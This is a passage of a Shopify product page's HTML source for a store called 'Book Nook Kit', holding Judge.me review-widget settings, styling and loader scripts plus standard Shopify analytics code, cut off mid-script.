you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#ECB751","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Book Nook Kit","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Book Nook Kit"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #ECB751;--jdgm-secondary-color: rgba(236,183,81,0.1);--jdgm-star-color: #DE6B6B;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #ECB751;--jdgm-paginate-color: #ECB751;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #ECB751}.jdgm-histogram__bar-content{background-color:#ECB751}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#ECB751}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#DE6B6B}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Book Nook Kit'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/smart-seo/blocks/smartseo/7b0a6064-ca2e-4392-9a1d-8c43c942357b --><meta name="smart-seo-integrated" content="true" /><!-- metatagsSavedToSEOFields: true --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/6c66d7d0-f631-46bf-8039-ad48ac607ad6/forms-2301/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59434827818,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var 